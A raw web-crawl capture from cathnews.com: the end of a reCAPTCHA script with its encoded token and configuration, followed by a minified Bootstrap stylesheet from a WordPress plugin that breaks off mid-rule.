wqN2wpwqbMKHIToMScKuwolSVMOHccKgwr/DusK3wqzDpx1NZcKEY8KFAwDCi2YXwqQwwogaHcOqwpvCg0DCinhobcKLZ8K/w6Y3Bm45IB4yX8K0wo/CkQPDqsKyw47CsXVVejYpW0tkw5Egwp/Ds0lmw5fCulLCjRbDhcOLWcKnJMKEwoAaUz7Dp8OyGU7DvcKDw4DDqArCslQ0wqPDvyEUwp/CvwHDvsOJwpFjwpzDhMKDwpV6w4JTwrxNw7ZqGsOrEMKBIhXDvsK4b2UPfsKDw60tw7LDrknCmzZNw4vCp8OawqlhGsKHKXTDs8OpP8OlVTfDtUHDuMKMSQ1jGxvDvsOZWVbCn8OUwqLDr1LCvBrDhsKOwrZ0LB4NDMOdVFJdw6kQw7xoC8KZw75ATX/[base64]/Cq8KyAMOOWMOlXyRywo15KcKPH2RDwqMew7Ucw6vDusOrwpwiTV/DhsKSwo7DuVJcDX1+b8KHHk/[base64]/[base64]/[base64]/CicKcw68fXcKwwpPDv8KVQMOqQ8ODw79hNAZBw5PDrX3DkcO2VcOUwp0UwqBMQ8OzaMOqw7Ufw6Q0FBbCuSAtw5PCjFxWw7MaFHzCjcKxwpbDp23CsBA2ecOCVX/DucOQw4PDs8OIwqXCsgA7LcKWw58ZVgrDjsKTwqY5bB0RwpvDjMKlS8OdwphpVBvDqsKkwq81wrd9SsKNw4zDhMOVwr/[base64]/[base64]/[base64]/CszPCgMKCw5zCp8OwMsOXVTtNUcORFTw/wrRSw57DpS9dwpFDw5A8XCnDncKOw6RIPcKkwr7CmRloX8O4w57DgFbCrQMew4gfwrxKD8ONcVw0wo3DicOsDzhywrAGw6LDgDlMw6DCujcwSCPCjWgQN8K/w7TDoGFUVcOAbR55NsOnFxYUw5/Cg8K5BA3DhMOaw5LDiQ8VwpXDocOtw7A2wqzDucOcI8OfOwtLwr/[base64]/CrsOlw48bPMKOw5ZHworClU7Cn8OJw5DCtcKTw4vDo8ONw4sJwph8ZcOxwpVvVAzDucOtDcKkwoRRwp3ChFrClMKrw6bDsmbCiMOVTBNtw5TCgwIMWmBiZAxqdzNaw7fDsFVuNMOkQcK3ODkYY8K/w5jDrGFxW2HCphZdcFsqBF/DoinDlivDlQzChcKTWMOoV8KRTsKtA8OLEXk8FEYkeMKASXocw5HDjMOYTMOewrRrw4wfw4fDoMOFwp8swo7Djn7CmsOWA8OnwoFbFBIPGRnCpCsmJTDDnULCmWADwok5w5/Cqxw+bMKUDMOdcsK6w6PDpm16GW/DlMO3wocSw5ghwpvCr8KgwoJHXUdwc8K4e8KIwpxLw6NGw6sscsKzwq9ww6RHwoEPw47Di8O2CMOtdhxuw7jCicKNNMOoOCPDt8Oiw6DDtcKPwrsrf8K4wqfCrj3DmMKbwozDg8O6fsO4wqHCnsOeRsKlwq/DscOQcsOkwpMxTsKAwrvDksOaIMOxVsOzQiDCtEsMw6NYw5XChcK+Q8KTwrjDv3h5wprCjcOqwokSO2jDmMO+LcOrwo3CokTDrCpgwrVxwrkcw648FTHCtiYowrrDssKeMMKeM0bCpsKDwqsfw6PDpyRlwrAmBwjCpVXCtjYmwqMmwrFYw6hXa2DCscKGw7UmRjY/D34EO0RKZsOQXwUCw4YMw5jCp8OwwrhSNUVnw44YDzFzwq7DhcOmEUvCjF9fFMKmUHd3fMKbw7HDhsO/wq4ACsKAR0IWMMK/VcODwqstVsKEaTrClcKCwr/[base64]/[base64]/[base64]/DocKfwqNqDRsVwqJ7w5Z0w5LCo8Ocw7jDjsK/[base64]/ClMKAAsKDwqN4wpHDtMKWw5w7EXjCl8Klw5JgRMKfWEjDq8KkFF3CrFAtUcO0RVTDiUBLHsO+PMK7ZcKXeDBhZSFFw7zDvVIqwrM/FMK5w6PCmcOnw5dQw5J+w5rCscKYHMKew6B3QF/Dp8OxAMOLwrUBw5EFw7vCtsOrwocwwrnDnMKCwqdBwpfDpMK9wrLChsK4w7lzdl7DiMOmP8Omwp7DnkY2wo7Dr1Nuw7g4w5wcccKqw4c2w4ldw63CugFFwoXCucOedXjCkRwHMTwpw51RLMKBZAoawp5Rw6jDtcOoMsKSXMOaWh/DhcOpUTLCoMKSfnU6R8OGw7vDjx/DoHcSKMKJYmfClMOuVCILZsOzw5fCoMO1P1JHwo/[base64]/CugQEZsKXExplaHrCn8K/ABw6wpLDrsKgIcOSw7PCtDc3IcKtfsKJw5vDgnEQdGvCjhZjT8KKKMKIw4Z9OE/CpcOACz1AAg5nTWFOLMOuYlDDuTrCqR8JwqXCi312w7oHwqXCjWTDiHZ2K2bDrsOaWn/[base64]/CpsO8FsOFbDPDoRAHwqnDljTCkxIYwrDCpMKdBMKhPDjCi8KHwpMaMMOpw67Dj2oCwoofG8OjHcO3w6LDucOFMcOVw48aGcOePcOJD05TwonDoivDkTvDrxbCuH3CqjtScHFeak57wqzDg8ORwrQhDsKaZcKXw5bDrmrCo8Krw7UlA8KdYk1hw60/w5lCE8OKOycyw6VxD8O3QsKkSQPCvDlNDcK+cG7DiB8ZPMOYT8K2wrVuLMKjS8OaY8OWw6Y4XBJNcTfCtlbCoGTCtFtJM17Co8KKwprDpsO+HDbCojTCtcO+w6LCtXTDnMOJw5ohegHDhFBrNkfDs8KEbjgsw7zCssK4WXRyU8KNFWjDucKmGnjDqMKJw7J/MEV+CsOBIcODTyRTGQXDhyHCoXk1wp7Cl8OSwohaeFvCg1FcEMKMw6XCsC7Cg3vCh8KJVcK3wpkCAsKLAHZzw4BFAsOjDyV8wq/DmUEzYkBzw7LDvG5/woA2w4kQJwEMdsO8w5lBw40xdsKHw59EMMKUDMKiPSHDrsOGfldMw6LCpsOCfwAiaTzDr8O2w6dbETgzw5lNwpjDkMKkZsOlw6I2w4vDugfDicKswrnDuMO/W8OkBMO9w4DDpsKgSMKjbMO2wqrDhWLDg2fCshBKEy3CusOuwrbDiRHCs8OXwpV/w5LCl0wIw6fDnBUzXMKFZmDDlRzDiWfDuiXCjcO0w50PGMKLfMOmFsKwJsOFwoDDksKow5FHw54hw4F9Y3DDhmjChcK4YsOew55Uw7nDpXXCl8OIHjMoO8ORLcKTK3TCtcOsNSAxbsO6wpxIJEvDnQtWwocbVsOqC3o1w6/CiVPDlMOZwqxwNsOfwovDjyoMw6UPSMO3A0HClmXDsgITdzXDqcO7w5PDlmMxbUcADMOXwrouwpdRw77DpksMJgHCrz7DtsKNXgnDqsO2wosbw5UPwq0/wolEe8K+amlGacOiwrXCqGkcw73DpsOnwr5zQMKyKMOSw59Vwq3ClhDCssKiw4fCmMOzwpBgw4TDrsK/akdXw5HCmsKGw408SsKPeCcGw6EKYnLDvsOXw4NdQMOGSjtNw5PCun1EUEhiGsO9wqLDskdiwrg1Z8KvCMKmwrbCmB/DkR3ClsOkCcOtCjrCqMOqwrTCp0guwr1dw7FDI8KowoE1dRbCvk4pVSdpb8KFwqfCoyBqUQcCwqvCrcKIbsOVwoDDkEnDmVnCosOnwo0BZTZ0w60AOsKMMMO6w7LDiVY4XcKTwpgNQcOYwrLCpDPDp3HDgXQ0c8Osw6sbwpB/wpZ4aEXClsO1U18BMMKAXk4PwrgBOnXCjcO9w6o8NMO+wrwIw5jDt8Kcw7pqw5jCh2PDlsO9wqEPwpHDn8K0wpYfwrklXMONDMKBFGN3w7nDj8K+w5/[base64]/Ci3LDpHNBwpbCrEMXeTJ3wrgHZ2sswovChlTDkcKMJcOTb8O0VMKQwpjCm8O6d8OqwqzCj8O6XcOCw4bDtcKUJR/DryXDpHjDi0gidQU/wpPDrTTCisOlwrQ\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mail.cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LQ0bNYpZjln4HHzvIxGmQMHAsTLYK0ku3ZminoDXlEk\\u003d\x22,0,0,null,1,1768970763865,0,0,[248,181,53],null,[133],\x22RC-6RYd7GqAGUxqLg\x22,null,null,null,null,null,\x220dAFcWeA5xbzdM6s-TmIaXO6zKVe0tCoJgPqkjHYEh59lYlNsgHPYjj5wPsC2_xNm5JU2eJrz6QA6ZD8GPwtJ_t-0iSWzUPuYtaQ\x22,1769053563841]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/css/bootstrap.min.css?ver=b1179856
body_size: 12685
content:
.k-ui-namespace article,.k-ui-namespace aside,.k-ui-namespace details,.k-ui-namespace figcaption,.k-ui-namespace figure,.k-ui-namespace footer,.k-ui-namespace header,.k-ui-namespace hgroup,.k-ui-namespace nav,.k-ui-namespace section{display:block}.k-ui-namespace audio,.k-ui-namespace canvas,.k-ui-namespace video{display:inline-block;*display:inline;*zoom:1}.k-ui-namespace audio:not([controls]){display:none}.k-ui-namespace html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.k-ui-namespace a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.k-ui-namespace a:hover,.k-ui-namespace a:active{outline:0}.k-ui-namespace sub,.k-ui-namespace sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.k-ui-namespace sup{top:-0.5em}.k-ui-namespace sub{bottom:-0.25em}.k-ui-namespace img{max-width:100%;width:auto\9 ;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.k-ui-namespace #map_canvas img,.k-ui-namespace .google-maps img{max-width:none}.k-ui-namespace button,.k-ui-namespace input,.k-ui-namespace select,.k-ui-namespace textarea{margin:0;font-size:100%;vertical-align:middle}.k-ui-namespace button,.k-ui-namespace input{*overflow:visible;line-height:normal}.k-ui-namespace button::-moz-focus-inner,.k-ui-namespace input::-moz-focus-inner{padding:0;border:0}.k-ui-namespace button,.k-ui-namespace html input[type=button],.k-ui-namespace input[type=reset],.k-ui-namespace input[type=submit]{-webkit-appearance:button;cursor:pointer}.k-ui-namespace label,.k-ui-namespace select,.k-ui-namespace button,.k-ui-namespace input[type=button],.k-ui-namespace input[type=reset],.k-ui-namespace input[type=submit],.k-ui-namespace input[type=radio],.k-ui-namespace input[type=checkbox]{cursor:pointer}.k-ui-namespace input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}.k-ui-namespace input[type=search]::-webkit-search-decoration,.k-ui-namespace input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.k-ui-namespace textarea{overflow:auto;vertical-align:top}@media print{.k-ui-namespace *{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}.k-ui-namespace a,.k-ui-namespace a:visited{text-decoration:underline}.k-ui-namespace a[href]:after{content:" (" attr(href) ")"}.k-ui-namespace abbr[title]:after{content:" (" attr(title) ")"}.k-ui-namespace .ir a:after,.k-ui-namespace a[href^="javascript:"]:after,.k-ui-namespace a[href^="#"]:after{content:""}.k-ui-namespace pre,.k-ui-namespace blockquote{border:1px solid #999;page-break-inside:avoid}.k-ui-namespace thead{display:table-header-group}.k-ui-namespace tr,.k-ui-namespace img{page-break-inside:avoid}.k-ui-namespace img{max-width:100% !important}@page{.k-ui-namespace{margin:.5cm}}.k-ui-namespace p,.k-ui-namespace h2,.k-ui-namespace h3{orphans:3;widows:3}.k-ui-namespace h2,.k-ui-namespace h3{page-break-after:avoid}}.k-ui-namespace p{margin:0 0 10px}.k-ui-namespace .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.k-ui-namespace small{font-size:85%}.k-ui-namespace strong{font-weight:bold}.k-ui-namespace em{font-style:italic}.k-ui-namespace cite{font-style:normal}.k-ui-namespace .muted{color:#999}.k-ui-namespace a.muted:hover,.k-ui-namespace a.muted:focus{color:gray}.k-ui-namespace .text-warning{color:#c09853}.k-ui-namespace a.text-warning:hover,.k-ui-namespace a.text-warning:focus{color:#a47e3c}.k-ui-namespace .text-error{color:#b94a48}.k-ui-namespace a.text-error:hover,.k-ui-namespace a.text-error:focus{color:#953b39}.k-ui-namespace .text-info{color:#3a87ad}.k-ui-namespace a.text-info:hover,.k-ui-namespace a.text-info:focus{color:#2d6987}.k-ui-namespace .text-success{color:#468847}.k-ui-namespace a.text-success:hover,.k-ui-namespace a.text-success:focus{color:#356635}.k-ui-namespace .text-left{text-align:left}.k-ui-namespace .text-right{text-align:right}.k-ui-namespace .text-center{text-align:center}.k-ui-namespace h1,.k-ui-namespace h2,.k-ui-namespace h3,.k-ui-namespace h4,.k-ui-namespace h5,.k-ui-namespace h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}.k-ui-namespace h1 small,.k-ui-namespace h2 small,.k-ui-namespace h3 small,.k-ui-namespace h4 small,.k-ui-namespace h5 small,.k-ui-namespace h6 small{font-weight:normal;line-height:1;color:#999}.k-ui-namespace h1,.k-ui-namespace h2,.k-ui-namespace h3{line-height:40px}.k-ui-namespace h1{font-size:38.5px}.k-ui-namespace h2{font-size:31.5px}.k-ui-namespace h3{font-size:24.5px}.k-ui-namespace h4{font-size:17.5px}.k-ui-namespace h5{font-size:14px}.k-ui-namespace h6{font-size:11.9px}.k-ui-namespace h1 small{font-size:24.5px}.k-ui-namespace h2 small{font-size:17.5px}.k-ui-namespace h3 small{font-size:14px}.k-ui-namespace h4 small{font-size:14px}.k-ui-namespace .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.k-ui-namespace ul,.k-ui-namespace ol{padding:0;margin:0 0 10px 25px}.k-ui-namespace ul ul,.k-ui-namespace ul ol,.k-ui-namespace ol ol,.k-ui-namespace ol ul{margin-bottom:0}.k-ui-namespace li{line-height:20px}.k-ui-namespace ul.unstyled,.k-ui-namespace ol.unstyled{margin-left:0;list-style:none}.k-ui-namespace ul.inline,.k-ui-namespace ol.inline{margin-left:0;list-style:none}.k-ui-namespace ul.inline>li,.k-ui-namespace ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}.k-ui-namespace dl{margin-bottom:20px}.k-ui-namespace dt,.k-ui-namespace dd{line-height:20px}.k-ui-namespace dt{font-weight:bold}.k-ui-namespace dd{margin-left:10px}.k-ui-namespace .dl-horizontal{*zoom:1}.k-ui-namespace .dl-horizontal:before,.k-ui-namespace .dl-horizontal:after{display:table;content:"";line-height:0}.k-ui-namespace .dl-horizontal:after{clear:both}.k-ui-namespace .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.k-ui-namespace .dl-horizontal dd{margin-left:180px}.k-ui-namespace hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.k-ui-namespace abbr[title],.k-ui-namespace abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.k-ui-namespace abbr.initialism{font-size:90%;text-transform:uppercase}.k-ui-namespace blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.k-ui-namespace blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.k-ui-namespace blockquote small{display:block;line-height:20px;color:#999}.k-ui-namespace blockquote small:before{content:"— "}.k-ui-namespace blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.k-ui-namespace blockquote.pull-right p,.k-ui-namespace blockquote.pull-right small{text-align:right}.k-ui-namespace blockquote.pull-right small:before{content:""}.k-ui-namespace blockquote.pull-right small:after{content:" —"}.k-ui-namespace q:before,.k-ui-namespace q:after,.k-ui-namespace blockquote:before,.k-ui-namespace blockquote:after{content:""}.k-ui-namespace address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.k-ui-namespace code,.k-ui-namespace pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;border-radius:3px}.k-ui-namespace code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}.k-ui-namespace pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px}.k-ui-namespace pre.prettyprint{margin-bottom:20px}.k-ui-namespace pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.k-ui-namespace .pre-scrollable{max-height:340px;overflow-y:scroll}.k-ui-namespace form{margin:0 0 20px}.k-ui-namespace fieldset{padding:0;margin:0;border:0}.k-ui-namespace legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.k-ui-namespace legend small{font-size:15px;color:#999}.k-ui-namespace label,.k-ui-namespace input,.k-ui-namespace button,.k-ui-namespace select,.k-ui-namespace textarea{font-size:14px;font-weight:normal;line-height:20px}.k-ui-namespace input,.k-ui-namespace button,.k-ui-namespace select,.k-ui-namespace textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.k-ui-namespace label{display:block;margin-bottom:5px}.k-ui-namespace select,.k-ui-namespace textarea,.k-ui-namespace input[type=text],.k-ui-namespace input[type=password],.k-ui-namespace input[type=datetime],.k-ui-namespace input[type=datetime-local],.k-ui-namespace input[type=date],.k-ui-namespace input[type=month],.k-ui-namespace input[type=time],.k-ui-namespace input[type=week],.k-ui-namespace input[type=number],.k-ui-namespace input[type=email],.k-ui-namespace input[type=url],.k-ui-namespace input[type=search],.k-ui-namespace input[type=tel],.k-ui-namespace input[type=color],.k-ui-namespace .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;border-radius:4px;vertical-align:middle}.k-ui-namespace input,.k-ui-namespace textarea,.k-ui-namespace .uneditable-input{width:206px}.k-ui-namespace textarea{height:auto}.k-ui-namespace textarea,.k-ui-namespace input[type=text],.k-ui-namespace input[type=password],.k-ui-namespace input[type=datetime],.k-ui-namespace input[type=datetime-local],.k-ui-namespace input[type=date],.k-ui-namespace input[type=month],.k-ui-namespace input[type=time],.k-ui-namespace input[type=week],.k-ui-namespace input[type=number],.k-ui-namespace input[type=email],.k-ui-namespace input[type=url],.k-ui-namespace input[type=search],.k-ui-namespace input[type=tel],.k-ui-namespace input[type=color],.k-ui-namespace .uneditable-input{background-color:#fff;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border linear .2s,box-shadow linear .2s}.k-ui-namespace textarea:focus,.k-ui-namespace input[type=text]:focus,.k-ui-namespace input[type=password]:focus,.k-ui-namespace input[type=datetime]:focus,.k-ui-namespace input[type=datetime-local]:focus,.k-ui-namespace input[type=date]:focus,.k-ui-namespace input[type=month]:focus,.k-ui-namespace input[type=time]:focus,.k-ui-namespace input[type=week]:focus,.k-ui-namespace input[type=number]:focus,.k-ui-namespace input[type=email]:focus,.k-ui-namespace input[type=url]:focus,.k-ui-namespace input[type=search]:focus,.k-ui-namespace input[type=tel]:focus,.k-ui-namespace input[type=color]:focus,.k-ui-namespace .uneditable-input:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9 ;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.k-ui-namespace input[type=radio],.k-ui-namespace input[type=checkbox]{margin:4px 0 0;*margin-top:0;margin-top:1px \9 ;line-height:normal}.k-ui-namespace input[type=file],.k-ui-namespace input[type=image],.k-ui-namespace input[type=submit],.k-ui-namespace input[type=reset],.k-ui-namespace input[type=button],.k-ui-namespace input[type=radio],.k-ui-namespace input[type=checkbox]{width:auto}.k-ui-namespace select,.k-ui-namespace input[type=file]{height:30px;*margin-top:4px;line-height:30px}.k-ui-namespace select{width:220px;border:1px solid #ccc;background-color:#fff}.k-ui-namespace select[multiple],.k-ui-namespace select[size]{height:auto}.k-ui-namespace select:focus,.k-ui-namespace input[type=file]:focus,.k-ui-namespace input[type=radio]:focus,.k-ui-namespace input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.k-ui-namespace .uneditable-input,.k-ui-namespace .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.025);cursor:not-allowed}.k-ui-namespace .uneditable-input{overflow:hidden;white-space:nowrap}.k-ui-namespace .uneditable-textarea{width:auto;height:auto}.k-ui-namespace input:-moz-placeholder,.k-ui-namespace textarea:-moz-placeholder{color:#999}.k-ui-namespace input:-ms-input-placeholder,.k-ui-namespace textarea:-ms-input-placeholder{color:#999}.k-ui-namespace input::-webkit-input-placeholder,.k-ui-namespace textarea::-webkit-input-placeholder{color:#999}.k-ui-namespace .radio,.k-ui-namespace .checkbox{min-height:20px;padding-left:20px}.k-ui-namespace .radio input[type=radio],.k-ui-namespace .checkbox input[type=checkbox]{float:left;margin-left:-20px}.k-ui-namespace .controls>.radio:first-child,.k-ui-namespace .controls>.checkbox:first-child{padding-top:5px}.k-ui-namespace .radio.inline,.k-ui-namespace .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.k-ui-namespace .radio.inline+.radio.inline,.k-ui-namespace .checkbox.inline+.checkbox.inline{margin-left:10px}.k-ui-namespace .input-mini{width:60px}.k-ui-namespace .input-small{width:90px}.k-ui-namespace .input-medium{width:150px}.k-ui-namespace .input-large{width:210px}.k-ui-namespace .input-xlarge{width:270px}.k-ui-namespace .input-xxlarge{width:530px}.k-ui-namespace input[class*=span],.k-ui-namespace select[class*=span],.k-ui-namespace textarea[class*=span],.k-ui-namespace .uneditable-input[class*=span],.k-ui-namespace .row-fluid input[class*=span],.k-ui-namespace .row-fluid select[class*=span],.k-ui-namespace .row-fluid textarea[class*=span],.k-ui-namespace .row-fluid .uneditable-input[class*=span]{float:none;margin-left:0}.k-ui-namespace .input-append input[class*=span],.k-ui-namespace .input-append .uneditable-input[class*=span],.k-ui-namespace .input-prepend input[class*=span],.k-ui-namespace .input-prepend .uneditable-input[class*=span],.k-ui-namespace .row-fluid input[class*=span],.k-ui-namespace .row-fluid select[class*=span],.k-ui-namespace .row-fluid textarea[class*=span],.k-ui-namespace .row-fluid .uneditable-input[class*=span],.k-ui-namespace .row-fluid .input-prepend [class*=span],.k-ui-namespace .row-fluid .input-append [class*=span]{display:inline-block}.k-ui-namespace input,.k-ui-namespace textarea,.k-ui-namespace .uneditable-input{margin-left:0}.k-ui-namespace .controls-row [class*=span]+[class*=span]{margin-left:20px}.k-ui-namespace input.span1,.k-ui-namespace textarea.span1,.k-ui-namespace .uneditable-input.span1{width:46px}.k-ui-namespace input.span2,.k-ui-namespace textarea.span2,.k-ui-namespace .uneditable-input.span2{width:126px}.k-ui-namespace input.span3,.k-ui-namespace textarea.span3,.k-ui-namespace .uneditable-input.span3{width:206px}.k-ui-namespace input.span4,.k-ui-namespace textarea.span4,.k-ui-namespace .uneditable-input.span4{width:286px}.k-ui-namespace input.span5,.k-ui-namespace textarea.span5,.k-ui-namespace .uneditable-input.span5{width:366px}.k-ui-namespace input.span6,.k-ui-namespace textarea.span6,.k-ui-namespace .uneditable-input.span6{width:446px}.k-ui-namespace input.span7,.k-ui-namespace textarea.span7,.k-ui-namespace .uneditable-input.span7{width:526px}.k-ui-namespace input.span8,.k-ui-namespace textarea.span8,.k-ui-namespace .uneditable-input.span8{width:606px}.k-ui-namespace input.span9,.k-ui-namespace textarea.span9,.k-ui-namespace .uneditable-input.span9{width:686px}.k-ui-namespace input.span10,.k-ui-namespace textarea.span10,.k-ui-namespace .uneditable-input.span10{width:766px}.k-ui-namespace input.span11,.k-ui-namespace textarea.span11,.k-ui-namespace .uneditable-input.span11{width:846px}.k-ui-namespace input.span12,.k-ui-namespace textarea.span12,.k-ui-namespace .uneditable-input.span12{width:926px}.k-ui-namespace .controls-row{*zoom:1}.k-ui-namespace .controls-row:before,.k-ui-namespace .controls-row:after{display:table;content:"";line-height:0}.k-ui-namespace .controls-row:after{clear:both}.k-ui-namespace .controls-row [class*=span],.k-ui-namespace .row-fluid .controls-row [class*=span]{float:left}.k-ui-namespace .controls-row .checkbox[class*=span],.k-ui-namespace .controls-row .radio[class*=span]{padding-top:5px}.k-ui-namespace input[disabled],.k-ui-namespace select[disabled],.k-ui-namespace textarea[disabled],.k-ui-namespace input[readonly],.k-ui-namespace select[readonly],.k-ui-namespace textarea[readonly]{cursor:not-allowed;background-color:#eee}.k-ui-namespace input[type=radio][disabled],.k-ui-namespace input[type=checkbox][disabled],.k-ui-namespace input[type=radio][readonly],.k-ui-namespace input[type=checkbox][readonly]{background-color:transparent}.k-ui-namespace .control-group.warning .control-label,.k-ui-namespace .control-group.warning .help-block,.k-ui-namespace .control-group.warning .help-inline{color:#c09853}.k-ui-namespace .control-group.warning .checkbox,.k-ui-namespace .control-group.warning .radio,.k-ui-namespace .control-group.warning input,.k-ui-namespace .control-group.warning select,.k-ui-namespace .control-group.warning textarea{color:#c09853}.k-ui-namespace .control-group.warning input,.k-ui-namespace .control-group.warning select,.k-ui-namespace .control-group.warning textarea{border-color:#c09853;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.warning input:focus,.k-ui-namespace .control-group.warning select:focus,.k-ui-namespace .control-group.warning textarea:focus{border-color:#a47e3c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.k-ui-namespace .control-group.warning .input-prepend .add-on,.k-ui-namespace .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.k-ui-namespace .control-group.error .control-label,.k-ui-namespace .control-group.error .help-block,.k-ui-namespace .control-group.error .help-inline{color:#b94a48}.k-ui-namespace .control-group.error .checkbox,.k-ui-namespace .control-group.error .radio,.k-ui-namespace .control-group.error input,.k-ui-namespace .control-group.error select,.k-ui-namespace .control-group.error textarea{color:#b94a48}.k-ui-namespace .control-group.error input,.k-ui-namespace .control-group.error select,.k-ui-namespace .control-group.error textarea{border-color:#b94a48;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.error input:focus,.k-ui-namespace .control-group.error select:focus,.k-ui-namespace .control-group.error textarea:focus{border-color:#953b39;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.k-ui-namespace .control-group.error .input-prepend .add-on,.k-ui-namespace .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.k-ui-namespace .control-group.success .control-label,.k-ui-namespace .control-group.success .help-block,.k-ui-namespace .control-group.success .help-inline{color:#468847}.k-ui-namespace .control-group.success .checkbox,.k-ui-namespace .control-group.success .radio,.k-ui-namespace .control-group.success input,.k-ui-namespace .control-group.success select,.k-ui-namespace .control-group.success textarea{color:#468847}.k-ui-namespace .control-group.success input,.k-ui-namespace .control-group.success select,.k-ui-namespace .control-group.success textarea{border-color:#468847;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.success input:focus,.k-ui-namespace .control-group.success select:focus,.k-ui-namespace .control-group.success textarea:focus{border-color:#356635;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.k-ui-namespace .control-group.success .input-prepend .add-on,.k-ui-namespace .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.k-ui-namespace .control-group.info .control-label,.k-ui-namespace .control-group.info .help-block,.k-ui-namespace .control-group.info .help-inline{color:#3a87ad}.k-ui-namespace .control-group.info .checkbox,.k-ui-namespace .control-group.info .radio,.k-ui-namespace .control-group.info input,.k-ui-namespace .control-group.info select,.k-ui-namespace .control-group.info textarea{color:#3a87ad}.k-ui-namespace .control-group.info input,.k-ui-namespace .control-group.info select,.k-ui-namespace .control-group.info textarea{border-color:#3a87ad;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.info input:focus,.k-ui-namespace .control-group.info select:focus,.k-ui-namespace .control-group.info textarea:focus{border-color:#2d6987;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.k-ui-namespace .control-group.info .input-prepend .add-on,.k-ui-namespace .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.k-ui-namespace input:focus:invalid,.k-ui-namespace textarea:focus:invalid,.k-ui-namespace select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.k-ui-namespace input:focus:invalid:focus,.k-ui-namespace textarea:focus:invalid:focus,.k-ui-namespace select:focus:invalid:focus{border-color:#e9322d;box-shadow:0 0 6px #f8b9b7}.k-ui-namespace .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.k-ui-namespace .form-actions:before,.k-ui-namespace .form-actions:after{display:table;content:"";line-height:0}.k-ui-namespace .form-actions:after{clear:both}.k-ui-namespace .help-block,.k-ui-namespace .help-inline{color:#595959}.k-ui-namespace .help-block{display:block;margin-bottom:10px}.k-ui-namespace .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.k-ui-namespace .input-append,.k-ui-namespace .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.k-ui-namespace .input-append input,.k-ui-namespace .input-append select,.k-ui-namespace .input-append .uneditable-input,.k-ui-namespace .input-append .dropdown-menu,.k-ui-namespace .input-append 